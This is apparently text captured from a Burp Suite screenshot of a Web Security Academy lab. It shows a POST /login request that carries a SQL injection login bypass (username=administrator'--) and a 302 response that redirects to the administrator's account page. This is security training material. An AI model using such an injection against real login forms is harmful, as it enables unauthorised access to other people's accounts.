 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
7
Send Cancel Follow redirection Explore request in Burp AT
Target: https://0ada000a04d367308034e49a004500d5.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ada000a04d367308034e49a004500d5.web-security-academy.net
3 Cookie: session=shBhM9Et2Tba2eit3S4qdOBKPciFV4ue
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:159.0) Gecko/20100101 Firefox/159.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: https://0ada000a04d367308034e49a004500d5.web-security-academy.net
11 Sec-Gpc: 1
12 Referer: https://0ada000a04d367308034e49a004500d5.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 csrf=SsQLklM2BYOtN7IyIHwPr9TkH0k7QHNN&username=administrator'--&password=bluecheese
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=6zcUhoybvvoAeMHBK5W7RPirnoGqO9cf; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Response headers 4
Inspector
Notes
Custom actions
Done
195 bytes | 274 millis
Event log (4) All issues
Memory: 232.2MB of 2.84GB